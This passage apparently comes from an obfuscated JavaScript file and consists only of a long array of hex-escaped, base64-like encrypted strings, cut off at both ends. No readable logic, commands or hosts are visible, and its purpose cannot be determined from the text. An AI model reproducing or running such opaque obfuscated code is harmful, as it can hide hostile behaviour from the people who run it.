\x34\x4a\x77\x37\x70\x76\x77\x34\x52\x67','\x77\x71\x46\x30\x77\x70\x6a\x43\x6b\x48\x55\x58','\x4d\x38\x4f\x2f\x58\x78\x4e\x57\x59\x56\x33\x43\x75\x38\x4b\x6f','\x52\x6d\x2f\x43\x72\x78\x55\x48\x55\x44\x50\x43\x67\x4d\x4b\x39\x47\x73\x4f\x6c\x77\x36\x6f\x3d','\x4a\x73\x4f\x6b\x77\x72\x45\x74\x77\x72\x72\x44\x6c\x51\x3d\x3d','\x77\x6f\x37\x43\x6a\x6d\x6f\x4d\x77\x71\x45\x75\x5a\x44\x50\x44\x70\x58\x68\x73','\x47\x44\x50\x44\x6f\x4d\x4f\x4d\x77\x36\x38\x4f','\x45\x41\x62\x43\x6d\x73\x4b\x39\x4e\x46\x73\x31\x77\x34\x37\x43\x6f\x48\x72\x44\x73\x4d\x4b\x6d\x77\x37\x49\x3d','\x77\x70\x4d\x59\x77\x70\x6c\x59\x77\x72\x72\x44\x67\x30\x58\x43\x69\x31\x77\x46\x44\x73\x4b\x53\x45\x73\x4f\x44\x5a\x38\x4f\x78\x56\x69\x4d\x33\x41\x4d\x4b\x34\x52\x73\x4f\x6e','\x47\x44\x4c\x43\x6f\x38\x4f\x64\x77\x71\x34\x34','\x66\x6b\x58\x43\x6a\x30\x33\x44\x69\x4d\x4b\x4c\x4b\x53\x37\x44\x6d\x31\x46\x69\x53\x38\x4f\x65\x77\x34\x66\x43\x68\x73\x4b\x63\x5a\x58\x37\x43\x76\x4d\x4b\x34\x77\x72\x5a\x73','\x77\x72\x54\x43\x71\x57\x30\x57\x77\x72\x49\x31','\x77\x35\x76\x44\x71\x73\x4f\x53\x77\x72\x49\x4a\x57\x7a\x66\x44\x6f\x4d\x4b\x68\x4a\x73\x4b\x48\x59\x7a\x6b\x41\x77\x36\x54\x44\x6f\x73\x4b\x6c\x66\x4d\x4f\x4a\x41\x73\x4f\x6f\x77\x36\x42\x48\x62\x42\x37\x43\x71\x38\x4b\x70\x77\x36\x58\x44\x6a\x45\x45\x3d','\x55\x32\x4c\x43\x6f\x41\x41\x61\x54\x51\x3d\x3d','\x77\x36\x72\x44\x76\x57\x48\x43\x71\x6a\x74\x77\x59\x73\x4b\x67\x77\x71\x5a\x6c\x46\x38\x4f\x39\x77\x71\x76\x43\x75\x38\x4b\x70\x77\x35\x35\x6f\x4a\x68\x6a\x44\x68\x53\x6b\x3d','\x77\x35\x44\x44\x76\x45\x42\x35\x77\x70\x6b\x43\x41\x77\x72\x44\x68\x4d\x4b\x57\x77\x34\x4a\x73\x56\x55\x56\x35\x45\x63\x4f\x57\x77\x72\x7a\x43\x73\x41\x6f\x2b\x63\x63\x4b\x4a\x77\x72\x6f\x79\x4c\x6e\x6c\x30\x77\x72\x6a\x43\x67\x6a\x68\x4a\x77\x72\x59\x31\x4d\x68\x63\x4c','\x77\x37\x4a\x67\x77\x70\x34\x42\x77\x70\x4e\x6d','\x4c\x6a\x45\x63\x44\x4d\x4f\x54\x77\x37\x54\x44\x67\x45\x44\x44\x72\x73\x4f\x73\x77\x36\x52\x7a\x49\x44\x42\x61\x77\x72\x49\x4d\x77\x6f\x51\x41\x77\x34\x4e\x31\x77\x34\x49\x57\x77\x72\x6e\x43\x74\x63\x4f\x31\x41\x43\x4d\x3d','\x77\x37\x58\x44\x67\x4d\x4b\x4d\x77\x35\x64\x6f\x77\x70\x4e\x50\x77\x70\x54\x43\x72\x55\x7a\x44\x6d\x43\x4c\x44\x71\x4d\x4b\x74\x54\x51\x3d\x3d','\x5a\x43\x55\x74\x57\x73\x4b\x31\x4a\x51\x3d\x3d','\x77\x36\x5a\x57\x77\x37\x67\x6b\x65\x30\x2f\x44\x6b\x51\x3d\x3d','\x77\x6f\x66\x44\x68\x46\x38\x4e\x77\x71\x54\x43\x6e\x4d\x4f\x55\x47\x38\x4f\x51\x55\x44\x58\x43\x74\x68\x33\x43\x6f\x67\x3d\x3d','\x4e\x38\x4f\x77\x55\x78\x4e\x4e\x66\x77\x3d\x3d','\x46\x53\x5a\x73\x5a\x73\x4f\x30\x77\x36\x58\x44\x6e\x51\x3d\x3d','\x77\x70\x33\x43\x6b\x31\x6f\x77\x65\x45\x45\x48\x77\x36\x77\x65\x77\x70\x62\x44\x6d\x63\x4f\x4c\x46\x38\x4b\x6b','\x49\x6d\x64\x46\x51\x77\x66\x44\x6d\x41\x3d\x3d','\x77\x34\x4a\x59\x44\x73\x4f\x68\x77\x6f\x39\x6c\x59\x41\x3d\x3d','\x4d\x43\x5a\x2f\x55\x73\x4f\x75\x77\x36\x54\x44\x6e\x52\x64\x4d\x77\x71\x54\x43\x76\x77\x3d\x3d','\x77\x35\x4e\x6d\x50\x56\x44\x43\x72\x38\x4f\x71\x77\x37\x6f\x74\x54\x47\x66\x44\x69\x67\x63\x77','\x41\x6a\x74\x30\x59\x4d\x4f\x70\x77\x36\x51\x3d','\x77\x72\x62\x43\x73\x32\x4d\x3d','\x77\x6f\x66\x44\x68\x46\x38\x4e\x77\x71\x54\x43\x6e\x4d\x4b\x75\x41\x63\x4f\x63\x55\x6e\x33\x44\x6f\x67\x6a\x43\x71\x38\x4f\x51\x77\x72\x42\x78\x77\x72\x38\x3d','\x4b\x32\x6f\x4d\x77\x72\x31\x76','\x65\x46\x50\x43\x6d\x77\x3d\x3d','\x77\x34\x6a\x44\x72\x4d\x4f\x66\x77\x71\x4d\x4c\x53\x58\x66\x44\x6f\x4d\x4f\x67\x4b\x73\x4b\x73\x5a\x6a\x55\x4d\x77\x36\x66\x43\x75\x4d\x4f\x6c','\x77\x36\x66\x44\x74\x4d\x4b\x6f\x77\x37\x58\x43\x76\x73\x4b\x4f\x53\x47\x49\x3d','\x77\x35\x76\x44\x67\x32\x44\x43\x70\x6a\x35\x31\x5a\x4d\x4b\x6d\x77\x71\x49\x75\x42\x73\x4f\x53\x77\x71\x33\x43\x6d\x38\x4b\x33\x77\x35\x5a\x72\x49\x51\x3d\x3d','\x4a\x63\x4b\x6d\x77\x37\x62\x43\x6e\x73\x4f\x64\x77\x70\x74\x71\x57\x51\x3d\x3d','\x4d\x32\x6f\x57\x77\x71\x46\x74\x77\x72\x37\x44\x6a\x6d\x4c\x43\x73\x38\x4b\x45\x77\x36\x63\x42\x62\x6e\x6e\x44\x6b\x67\x3d\x3d','\x42\x38\x4f\x72\x56\x53\x58\x44\x71\x67\x3d\x3d','\x77\x35\x48\x44\x70\x4d\x4f\x48\x77\x71\x34\x44\x58\x79\x33\x44\x75\x38\x4f\x39\x56\x38\x4b\x37\x65\x7a\x49\x4d\x77\x36\x58\x44\x73\x38\x4b\x34\x59\x38\x4f\x44\x48\x67\x3d\x3d','\x62\x4d\x4f\x4d\x50\x63\x4b\x55\x41\x58\x4a\x54\x77\x34\x38\x43\x57\x77\x3d\x3d','\x5a\x44\x4d\x4f\x42\x73\x4f\x72\x77\x37\x54\x44\x68\x30\x76\x44\x74\x73\x4b\x6b\x77\x36\x52\x7a\x50\x53\x4a\x62\x77\x72\x77\x62\x77\x6f\x64\x56\x77\x6f\x67\x78\x77\x35\x74\x39','\x77\x37\x50\x44\x6b\x73\x4b\x75\x77\x34\x50\x43\x72\x41\x3d\x3d','\x52\x73\x4f\x38\x43\x4d\x4b\x45\x4a\x6c\x48\x44\x6e\x63\x4b\x54','\x66\x38\x4f\x35\x77\x6f\x64\x66\x57\x73\x4f\x75\x66\x31\x66\x44\x6b\x63\x4f\x62\x59\x45\x49\x76\x56\x6a\x2f\x43\x73\x4d\x4b\x4b\x49\x73\x4b\x33\x77\x6f\x62\x43\x70\x57\x48\x43\x6d\x38\x4f\x2b\x77\x70\x48\x43\x76\x67\x3d\x3d','\x5a\x73\x4b\x67\x57\x32\x6a\x44\x71\x51\x3d\x3d','\x62\x79\x67\x70\x53\x38\x4b\x6b\x4a\x4d\x4b\x34','\x59\x54\x63\x42\x48\x41\x3d\x3d','\x77\x35\x48\x44\x73\x4d\x4f\x63\x77\x71\x55\x42\x54\x42\x67\x3d','\x77\x6f\x41\x65\x77\x70\x70\x39\x77\x71\x44\x44\x67\x41\x54\x43\x69\x55\x67\x46\x41\x73\x4b\x50\x4b\x38\x4f\x70\x62\x4d\x4f\x72\x53\x6d\x78\x6c\x58\x41\x3d\x3d','\x43\x79\x76\x43\x70\x73\x4f\x62\x77\x72\x38\x3d','\x77\x36\x78\x4f\x42\x41\x3d\x3d','\x77\x36\x72\x44\x68\x38\x4b\x58\x77\x35\x46\x2f\x77\x72\x64\x56\x77\x35\x37\x43\x72\x30\x45\x3d','\x77\x70\x74\x4e\x53\x4d\x4b\x7a\x54\x7a\x49\x53\x50\x63\x4f\x4f\x48\x31\x74\x65\x77\x36\x55\x4d\x64\x73\x4b\x32\x77\x6f\x7a\x43\x68\x73\x4f\x34\x66\x4d\x4f\x2f','\x77\x35\x68\x48\x77\x35\x4d\x42\x77\x36\x41\x3d','\x77\x35\x70\x56\x77\x72\x38\x3d','\x77\x37\x7a\x44\x72\x73\x4b\x50\x77\x36\x54\x43\x76\x73\x4b\x76\x51\x32\x7a\x44\x70\x78\x77\x7a','\x77\x34\x6a\x44\x72\x4d\x4f\x66\x77\x71\x4d\x4c\x53\x58\x66\x44\x67\x38\x4f\x71\x47\x38\x4b\x66\x57\x41\x34\x48\x77\x36\x37\x44\x74\x4d\x4b\x70\x65\x4d\x4f\x46\x48\x73\x4f\x51\x77\x35\x42\x4c\x63\x41\x50\x43\x76\x73\x4b\x6c\x77\x34\x34\x3d','\x42\x63\x4b\x30\x77\x36\x50\x43\x70\x79\x5a\x42','\x58\x54\x63\x61\x4b\x4d\x4f\x41\x77\x34\x66\x44\x6c\x6b\x72\x44\x6f\x4d\x4f\x76\x77\x37\x70\x37\x50\x53\x4a\x74\x77\x72\x49\x53\x77\x70\x59\x4e\x77\x34\x31\x69','\x77\x6f\x6f\x42\x77\x37\x4a\x71\x77\x35\x6c\x2b\x61\x6b\x44\x44\x70\x6d\x37\x43\x74\x38\x4b\x4a\x4e\x73\x4f\x42\x66\x63\x4f\x6a\x77\x72\x6a\x43\x6e\x7a\x34\x47\x77\x71\x73\x30\x65\x6e\x4a\x4e\x42\x38\x4b\x6b\x77\x34\x54\x44\x6f\x41\x3d\x3d','\x43\x38\x4f\x33\x57\x43\x62\x44\x71\x7a\x52\x31\x51\x57\x44\x44\x73\x57\x59\x3d','\x77\x34\x66\x43\x69\x69\x2f\x43\x74\x79\x7a\x43\x72\x77\x2f\x43\x6a\x41\x3d\x3d','\x51\x6c\x37\x43\x6e\x58\x74\x70\x77\x37\x7a\x44\x6f\x4d\x4f\x67\x4e\x6a\x58\x44\x75\x73\x4b\x4a\x42\x53\x2f\x43\x75\x43\x33\x44\x71\x4d\x4b\x70\x77\x36\x6e\x44\x69\x6e\x76\x44\x68\x6b\x41\x4d\x65\x63\x4b\x49\x77\x34\x4c\x44\x71\x38\x4b\x4e\x65\x63\x4f\x59\x77\x72\x4e\x6b\x57\x6e\x70\x75\x77\x37\x2f\x44\x6c\x6a\x5a\x42\x77\x34\x66\x44\x6c\x52\x6b\x73\x53\x51\x70\x62\x77\x6f\x64\x36\x58\x51\x72\x44\x6a\x48\x56\x64\x77\x72\x73\x4a\x77\x70\x4d\x53\x77\x70\x6e\x44\x6f\x68\x66\x44\x75\x43\x76\x43\x71\x4d\x4b\x6a\x77\x71\x73\x39\x77\x36\x6f\x61\x4d\x63\x4b\x4c\x77\x71\x66\x44\x74\x4d\x4b\x32\x56\x38\x4b\x6d\x77\x70\x6b\x4f\x77\x72\x44\x44\x68\x73\x4f\x35\x77\x35\x7a\x43\x6d\x38\x4b\x6f','\x77\x6f\x73\x4a\x77\x37\x42\x37\x77\x35\x4d\x3d','\x55\x44\x41\x44','\x4d\x38\x4b\x34\x77\x36\x66\x43\x75\x4d\x4f\x58\x77\x70\x4e\x33\x54\x38\x4f\x7a','\x58\x4d\x4f\x34\x46\x4d\x4b\x51\x4f\x6c\x2f\x44\x6c\x4d\x4b\x46','\x77\x34\x58\x43\x67\x41\x37\x43\x73\x44\x66\x43\x71\x51\x2f\x43\x6d\x41\x3d\x3d','\x62\x6c\x37\x43\x6c\x6e\x49\x3d','\x77\x6f\x56\x2b\x77\x71\x6e\x43\x6b\x31\x6e\x44\x71\x77\x2f\x44\x76\x38\x4b\x2f\x45\x73\x4b\x44\x41\x77\x72\x44\x70\x44\x4e\x47\x44\x63\x4f\x34\x52\x73\x4b\x47\x77\x35\x73\x3d','\x77\x70\x4d\x59\x77\x70\x64\x73\x77\x71\x4c\x44\x6b\x6b\x54\x43\x6b\x6e\x41\x65\x41\x38\x4b\x59','\x4a\x73\x4f\x71\x77\x72\x6b\x79\x77\x36\x44\x44\x6b\x6a\x52\x4c\x63\x31\x72\x43\x70\x31\x4c\x44\x71\x6d\x64\x44\x77\x36\x6f\x52\x52\x73\x4f\x54\x77\x6f\x56\x50\x77\x34\x49\x3d','\x77\x70\x64\x77\x77\x71\x62\x43\x6b\x31\x45\x3d','\x5a\x4d\x4b\x75\x5a\x47\x6e\x44\x76\x73\x4f\x32\x77\x37\x59\x5a','\x4c\x31\x76\x44\x67\x4d\x4f\x35\x77\x35\x34\x34','\x4b\x58\x35\x61\x57\x52\x54\x44\x69\x73\x4b\x33\x77\x6f\x48\x44\x76\x45\x37\x44\x69\x78\x44\x44\x6b\x6b\x72\x43\x67\x77\x52\x70\x77\x36\x6f\x48\x77\x36\x48\x44\x68\x56\x55\x34\x62\x67\x3d\x3d','\x77\x6f\x50\x44\x68\x31\x34\x42\x77\x71\x44\x43\x6b\x38\x4b\x4f\x41\x4d\x4f\x61\x54\x77\x3d\x3d','\x63\x6b\x58\x43\x68\x67\x3d\x3d','\x77\x34\x37\x44\x69\x38\x4b\x31\x4f\x48\x50\x43\x69\x44\x4a\x71\x77\x35\x63\x46','\x62\x43\x63\x57\x44\x4d\x4f\x34\x77\x37\x7a\x44\x6e\x45\x6f\x3d','\x4e\x48\x78\x65\x56\x52\x62\x44\x68\x63\x4f\x74\x77\x70\x6e\x44\x70\x77\x54\x44\x6e\x42\x63\x3d','\x77\x36\x58\x44\x75\x73\x4b\x58\x77\x37\x54\x43\x71\x51\x3d\x3d','\x4d\x48\x5a\x49\x52\x42\x73\x3d','\x49\x63\x4f\x72\x53\x41\x56\x63\x59\x68\x72\x43\x70\x73\x4b\x67\x44\x79\x72\x44\x70\x48\x55\x3d','\x77\x70\x70\x46\x53\x73\x4b\x69\x52\x51\x3d\x3d','\x77\x6f\x6c\x30\x77\x71\x50\x43\x67\x56\x7a\x44\x75\x67\x3d\x3d','\x77\x37\x52\x64\x77\x36\x62\x43\x6f\x38\x4f\x43','\x77\x34\x52\x37\x4a\x56\x62\x43\x73\x73\x4f\x72','\x52\x48\x6e\x43\x69\x31\x48\x44\x68\x4d\x4b\x36\x46\x6a\x37\x44\x68\x47\x64\x4e\x64\x73\x4f\x50\x77\x37\x44\x43\x76\x63\x4b\x4b','\x77\x70\x67\x51\x77\x37\x56\x39\x77\x34\x4a\x36','\x45\x51\x62\x43\x6c\x73\x4b\x4d\x4b\x48\x41\x2f\x77\x35\x76\x43\x74\x55\x66\x44\x74\x38\x4b\x2f\x77\x37\x50\x44\x71\x73\x4f\x4e','\x44\x38\x4f\x67\x41\x63\x4b\x70\x4d\x46\x76\x43\x73\x73\x4b\x67\x63\x78\x76\x43\x6d\x44\x6c\x2f\x77\x71\x44\x44\x67\x44\x30\x45\x62\x38\x4b\x56\x47\x6a\x50\x44\x67\x51\x3d\x3d','\x77\x34\x74\x65\x77\x35\x59\x48\x77\x37\x48\x43\x68\x41\x3d\x3d','\x41\x77\x44\x43\x6d\x63\x4b\x59\x4c\x6c\x68\x30\x77\x36\x76\x43\x69\x45\x72\x44\x6e\x63\x4b\x4d\x77\x35\x4c\x44\x6e\x73\x4f\x72\x77\x72\x42\x6b\x65\x4d\x4f\x51','\x77\x35\x62\x43\x6e\x52\x58\x43\x73\x43\x72\x43\x74\x51\x3d\x3d','\x53\x48\x6a\x43\x74\x6c\x4e\x4a\x77\x35\x50\x44\x6b\x63\x4b\x4c\x44\x67\x33\x44\x6d\x63\x4b\x2f','\x77\x6f\x37\x44\x69\x55\x59\x47\x77\x71\x4c\x43\x6b\x63\x4b\x4f\x42\x73\x4f\x48\x44\x79\x33\x43\x74\x67\x4c\x43\x6f\x73\x4f\x72\x77\x71\x74\x67\x77\x72\x62\x44\x68\x73\x4b\x57\x45\x78\x55\x38\x77\x70\x37\x44\x68\x73\x4b\x44\x77\x35\x58\x43\x70\x4d\x4b\x75','\x77\x34\x58\x43\x68\x42\x44\x43\x74\x6a\x73\x3d','\x54\x30\x6a\x43\x67\x77\x3d\x3d','\x61\x41\x4e\x6b\x49\x30\x4d\x45\x77\x36\x52\x38\x66\x77\x3d\x3d','\x62\x6c\x44\x43\x68\x48\x35\x72\x77\x37\x7a\x44\x75\x73\x4b\x6e\x4d\x47\x4c\x44\x75\x73\x4b\x41\x48\x79\x37\x44\x73\x54\x50\x44\x71\x63\x4f\x6f\x77\x36\x62\x44\x69\x6d\x62\x44\x6b\x68\x52\x46\x65\x63\x4b\x49\x77\x35\x41\x3d','\x4d\x58\x35\x41\x52\x52\x59\x3d','\x63\x77\x41\x79','\x4c\x57\x63\x56\x77\x71\x39\x6a\x77\x72\x48\x44\x69\x51\x3d\x3d','\x77\x37\x78\x57\x77\x36\x51\x77\x5a\x6b\x67\x3d','\x48\x63\x4f\x6d\x4f\x4d\x4b\x6f\x50\x57\x37\x44\x72\x73\x4b\x6f\x61\x41\x66\x43\x6e\x79\x70\x58\x77\x70\x33\x44\x6d\x79\x51\x57','\x77\x35\x54\x43\x69\x52\x50\x43\x6f\x54\x2f\x43\x71\x6a\x58\x43\x67\x30\x62\x44\x73\x51\x3d\x3d','\x77\x35\x33\x43\x68\x41\x72\x43\x71\x6a\x6e\x43\x70\x78\x58\x43\x68\x46\x33\x43\x72\x4d\x4b\x6e\x51\x43\x66\x43\x68\x63\x4f\x5a\x52\x6a\x6a\x44\x6b\x63\x4b\x2b\x5a\x79\x35\x63\x41\x79\x31\x4e\x54\x73\x4b\x42\x53\x63\x4f\x51\x45\x57\x44\x43\x70\x73\x4f\x42\x77\x6f\x38\x39\x65\x31\x7a\x43\x6d\x6b\x59\x3d','\x45\x53\x4a\x78\x5a\x73\x4f\x34','\x48\x38\x4f\x38\x4d\x38\x4b\x2b\x45\x33\x37\x43\x70\x63\x4b\x68\x63\x43\x7a\x43\x6e\x44\x39\x61','\x62\x31\x50\x44\x76\x4d\x4f\x46\x42\x73\x4b\x67','\x5a\x78\x68\x6f\x4b\x48\x4d\x3d','\x43\x53\x4a\x72\x65\x73\x4f\x36\x77\x37\x62\x44\x6a\x42\x56\x63\x77\x36\x62\x43\x73\x38\x4f\x39\x77\x37\x33\x43\x71\x55\x62\x43\x6b\x6d\x6b\x2b\x46\x4d\x4b\x68\x64\x69\x5a\x6f\x77\x36\x51\x53\x56\x42\x66\x43\x73\x4d\x4f\x53\x77\x35\x4e\x64\x77\x37\x73\x55\x77\x6f\x33\x43\x73\x45\x51\x43\x77\x72\x4c\x44\x68\x77\x3d\x3d','\x77\x34\x6e\x44\x70\x4d\x4f\x64\x77\x72\x49\x42','\x64\x43\x34\x68\x57\x38\x4b\x41\x4d\x63\x4b\x63\x52\x57\x33\x43\x6c\x4d\x4f\x41\x77\x35\x6f\x59','\x77\x6f\x4e\x6a\x77\x71\x76\x43\x69\x46\x44\x44\x76\x51\x3d\x3d','\x63\x73\x4b\x7a\x56\x6e\x50\x44\x71\x41\x3d\x3d','\x77\x70\x4d\x4a\x77\x36\x70\x6e\x77\x35\x46\x6f\x4d\x45\x7a\x44\x75\x79\x37\x43\x73\x63\x4b\x4f\x49\x63\x4f\x47\x58\x38\x4f\x77\x77\x72\x4c\x43\x67\x32\x51\x32\x77\x71\x55\x54\x62\x79\x35\x47\x47\x38\x4b\x69\x77\x6f\x4c\x43\x72\x63\x4f\x75\x77\x6f\x2f\x44\x6a\x38\x4b\x2f\x49\x73\x4b\x30\x5a\x38\x4f\x6f\x77\x6f\x4a\x43','\x77\x36\x5a\x53\x77\x36\x59\x69\x64\x77\x3d\x3d','\x77\x35\x6a\x43\x6e\x73\x4f\x77\x46\x47\x58\x43\x6c\x73\x4f\x66\x77\x36\x56\x4b\x77\x36\x42\x52\x77\x36\x58\x43\x69\x77\x3d\x3d','\x48\x7a\x6e\x44\x71\x4d\x4f\x52\x77\x37\x38\x4f','\x43\x73\x4f\x71\x56\x7a\x76\x44\x75\x77\x3d\x3d','\x77\x35\x78\x4c\x46\x38\x4f\x72\x77\x6f\x31\x33\x5a\x78\x4e\x71\x77\x71\x37\x43\x73\x79\x2f\x44\x6d\x79\x77\x6c\x77\x36\x4a\x42\x77\x6f\x2f\x43\x75\x47\x70\x6a\x58\x44\x67\x6c\x77\x6f\x37\x44\x69\x6a\x44\x43\x6e\x4d\x4f\x53\x77\x37\x5a\x77\x77\x70\x48\x44\x72\x43\x52\x69\x48\x51\x78\x32\x77\x36\x74\x63\x77\x34\x4c\x44\x6d\x4d\x4f\x43\x55\x48\x55\x50','\x77\x34\x6a\x43\x6c\x63\x4f\x38\x46\x56\x44\x43\x67\x67\x3d\x3d','\x51\x73\x4b\x79\x50\x79\x33\x44\x6c\x38\x4f\x50\x77\x71\x4d\x3d','\x77\x6f\x6c\x6c\x77\x70\x4c\x43\x6b\x57\x34\x58\x45\x78\x76\x44\x74\x38\x4f\x4e\x77\x36\x55\x4e\x77\x72\x45\x48\x55\x63\x4f\x54\x4f\x63\x4f\x66\x59\x73\x4b\x75\x54\x33\x55\x4a\x77\x70\x72\x43\x6a\x51\x3d\x3d','\x57\x48\x76\x43\x76\x78\x6f\x4a\x58\x77\x50\x43\x69\x73\x4b\x35\x58\x63\x4f\x6b\x77\x37\x33\x44\x68\x30\x54\x43\x69\x41\x3d\x3d','\x77\x35\x72\x44\x76\x63\x4f\x59\x77\x72\x51\x51\x54\x51\x3d\x3d','\x77\x35\x66\x44\x6b\x48\x66\x43\x75\x54\x77\x3d','\x77\x70\x74\x4a\x53\x38\x4b\x4b\x64\x33\x35\x58\x41\x6c\x33\x43\x72\x4d\x4b\x48\x63\x56\x58\x44\x6c\x63\x4b\x61\x52\x79\x4c\x44\x72\x68\x68\x4b\x57\x47\x2f\x44\x6b\x4d\x4f\x64\x77\x72\x6e\x44\x71\x56\x72\x44\x6a\x38\x4b\x45\x77\x37\x51\x3d','\x41\x52\x72\x43\x6b\x73\x4b\x4f\x41\x45\x67\x2f\x77\x34\x33\x43\x74\x55\x72\x44\x75\x4d\x4b\x39\x77\x37\x30\x3d','\x77\x34\x66\x44\x67\x63\x4b\x68\x4f\x48\x7a\x43\x69\x41\x3d\x3d','\x77\x72\x2f\x43\x73\x48\x49\x4d\x77\x71\x45\x6e\x5a\x44\x48\x44\x74\x69\x52\x38\x77\x70\x41\x57\x47\x63\x4b\x68\x61\x73\x4f\x52\x58\x4d\x4f\x55\x64\x57\x72\x44\x6e\x4d\x4f\x41\x4c\x63\x4b\x71\x62\x7a\x62\x43\x6b\x63\x4f\x66\x77\x72\x51\x53\x77\x35\x38\x3d','\x5a\x63\x4b\x79\x55\x6d\x2f\x44\x6a\x63\x4f\x34\x77\x37\x30\x51\x50\x44\x4c\x43\x6a\x4d\x4f\x33\x5a\x41\x3d\x3d','\x55\x58\x72\x43\x69\x31\x58\x44\x69\x38\x4b\x4b\x4d\x6a\x59\x3d','\x77\x35\x2f\x43\x69\x68\x73\x3d','\x77\x34\x5a\x64\x77\x36\x30\x3d','\x43\x73\x4f\x73\x57\x54\x51\x3d','\x62\x63\x4f\x58\x50\x4d\x4b\x62','\x77\x72\x59\x52\x77\x72\x67\x3d','\x77\x34\x58\x44\x6b\x45\x54\x44\x75\x32\x33\x43\x70\x51\x50\x44\x6d\x78\x37\x43\x74\x38\x4f\x67\x56\x53\x66\x44\x68\x73\x4f\x2b\x46\x47\x76\x43\x6a\x73\x4f\x2b\x46\x69\x73\x65\x42\x47\x49\x62\x43\x63\x4f\x57\x48\x73\x4b\x45\x41\x77\x4c\x43\x6f\x38\x4f\x39\x77\x34\x63\x37\x4f\x31\x2f\x44\x6a\x42\x63\x5a\x53\x52\x4e\x54\x47\x38\x4f\x45\x77\x72\x5a\x52\x77\x6f\x63\x42\x77\x36\x49\x2b\x77\x35\x4c\x43\x6e\x73\x4b\x53\x5a\x31\x49\x52\x77\x70\x7a\x43\x6f\x38\x4f\x6f\x58\x4d\x4f\x75\x45\x31\x6f\x43','\x63\x53\x67\x33\x51\x51\x3d\x3d','\x77\x36\x62\x44\x67\x33\x45\x3d','\x77\x6f\x50\x43\x6d\x63\x4f\x36\x4e\x56\x44\x43\x67\x38\x4f\x54\x77\x36\x56\x5a\x77\x6f\x77\x5a','\x65\x30\x44\x44\x73\x63\x4f\x65\x42\x77\x3d\x3d','\x46\x4d\x4b\x6a\x77\x35\x6e\x43\x6f\x43\x42\x62\x62\x73\x4f\x33','\x77\x37\x59\x6f\x5a\x77\x72\x43\x73\x4d\x4f\x4b\x77\x37\x56\x7a\x48\x54\x62\x43\x69\x47\x73\x75\x77\x72\x67\x63\x77\x34\x6c\x30\x56\x4d\x4b\x34\x77\x71\x68\x41\x4d\x4d\x4b\x61\x4e\x46\x72\x43\x70\x73\x4b\x6f\x77\x72\x45\x6a\x77\x71\x4c\x43\x6c\x63\x4b\x51\x77\x36\x74\x32\x77\x70\x56\x6e\x77\x71\x45\x42\x77\x70\x6f\x68','\x77\x34\x4a\x6a\x77\x35\x67\x3d','\x77\x34\x44\x43\x6b\x42\x37\x43\x73\x43\x72\x43\x74\x41\x3d\x3d','\x45\x38\x4b\x33\x77\x35\x63\x3d','\x77\x37\x31\x58\x77\x36\x6e\x43\x74\x4d\x4f\x66\x4c\x51\x3d\x3d','\x77\x34\x42\x45\x77\x36\x30\x3d','\x49\x63\x4f\x39\x57\x42\x4e\x4e\x66\x67\x3d\x3d','\x77\x72\x74\x4c\x54\x41\x3d\x3d','\x77\x36\x66\x44\x6d\x38\x4b\x4b','\x77\x34\x4a\x66\x45\x73\x4f\x71','\x51\x33\x2f\x43\x67\x77\x3d\x3d','\x77\x36\x62\x44\x67\x4d\x4b\x47\x77\x35\x56\x35\x77\x6f\x56\x35\x77\x35\x62\x43\x76\x6b\x54\x44\x6a\x7a\x2f\x44\x74\x51\x3d\x3d','\x77\x34\x54\x43\x6f\x73\x4b\x2b','\x77\x37\x62\x44\x67\x4d\x4b\x41','\x77\x34\x37\x43\x6e\x63\x4f\x43','\x77\x35\x67\x6f\x77\x72\x31\x33\x77\x71\x7a\x44\x6c\x6c\x72\x43\x6c\x55\x67\x64\x42\x73\x4b\x69\x4c\x73\x4f\x6c\x65\x38\x4f\x77\x56\x79\x4d\x37\x43\x63\x4f\x72\x63\x4d\x4f\x43\x77\x35\x54\x44\x67\x63\x4b\x42\x77\x6f\x33\x43\x75\x38\x4f\x79\x77\x35\x49\x49\x55\x4d\x4b\x66\x61\x51\x3d\x3d','\x77\x37\x4c\x44\x70\x4d\x4f\x46\x77\x71\x38\x3d','\x51\x73\x4f\x36\x77\x6f\x4e\x65\x56\x73\x4f\x33','\x77\x34\x6e\x44\x6e\x4d\x4b\x6d\x4d\x47\x54\x43\x69\x43\x4e\x2f\x77\x34\x49\x4e\x77\x6f\x77\x67\x65\x77\x3d\x3d','\x4c\x38\x4b\x37\x77\x36\x51\x3d','\x77\x36\x4a\x41\x77\x36\x51\x3d','\x52\x38\x4f\x54\x77\x72\x51\x3d','\x77\x35\x58\x43\x6f\x48\x77\x38\x65\x6b\x78\x5a\x77\x36\x38\x5a\x77\x70\x58\x44\x6d\x38\x4f\x78\x4e\x73\x4b\x79\x48\x77\x62\x43\x73\x69\x55\x61\x43\x73\x4f\x34\x77\x71\x52\x33\x77\x72\x77\x6b\x4f\x38\x4f\x75\x77\x71\x6a\x43\x76\x38\x4f\x46\x50\x38\x4b\x78\x77\x34\x62\x44\x6a\x67\x3d\x3d','\x55\x73\x4f\x76\x77\x6f\x4a\x62','\x62\x56\x54\x43\x67\x57\x52\x74\x77\x37\x72\x44\x71\x77\x3d\x3d','\x77\x36\x6e\x44\x6e\x63\x4b\x45','\x77\x34\x4c\x44\x69\x33\x6a\x43\x71\x7a\x5a\x6a','\x77\x70\x6b\x48\x77\x37\x39\x37\x77\x35\x74\x73\x4b\x6c\x63\x3d','\x77\x70\x6a\x44\x6a\x32\x55\x3d','\x77\x36\x62\x44\x6e\x4d\x4b\x73\x77\x34\x58\x43\x70\x73\x4b\x59\x45\x51\x3d\x3d','\x56\x48\x6a\x43\x6a\x6b\x54\x44\x69\x38\x4b\x4d\x4c\x6a\x37\x44\x6b\x67\x3d\x3d','\x48\x69\x58\x43\x70\x4d\x4f\x64\x77\x72\x55\x6e\x77\x72\x63\x3d','\x77\x37\x74\x33\x77\x70\x41\x3d','\x77\x37\x33\x44\x75\x73\x4b\x4e\x77\x36\x6a\x43\x71\x38\x4b\x47\x55\x6d\x72\x44\x73\x67\x3d\x3d','\x41\x69\x31\x2b\x66\x4d\x4f\x35\x77\x37\x4c\x44\x72\x53\x68\x6e\x77\x6f\x76\x43\x71\x63\x4f\x6a\x77\x36\x6a\x43\x74\x47\x6e\x43\x6b\x47\x49\x6b','\x77\x36\x70\x48\x77\x34\x73\x52','\x77\x70\x4a\x4e\x53\x63\x4b\x33\x65\x58\x4a\x47','\x77\x70\x78\x61\x77\x6f\x6f\x49\x77\x72\x4c\x43\x69\x38\x4b\x47\x48\x73\x4f\x6d\x77\x71\x58\x44\x73\x58\x30\x63\x77\x72\x72\x44\x70\x41\x3d\x3d','\x45\x38\x4b\x38\x